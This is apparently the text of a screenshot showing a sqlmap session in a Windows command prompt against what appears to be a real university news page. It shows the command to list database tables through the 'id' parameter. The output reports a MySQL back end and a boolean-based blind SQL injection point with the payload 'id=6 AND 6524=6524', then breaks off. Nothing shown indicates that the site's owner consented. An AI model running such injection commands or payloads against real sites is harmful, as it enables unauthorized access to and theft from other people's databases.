 C:\WINDOWS\system32\cmd.exe
E:\Python27\sqlmap>sqlmap.py -u http://zhuanti.xcu.edu.cn/lfy/news/news1.php?id=
6 --tables
sqlmap
{1.0-dev-nongit-20141225}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 01:46:03
[01:46:03] [INFO] resuming back-end DBMS 'mysql'
[01:46:03] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=6 AND 6524=6524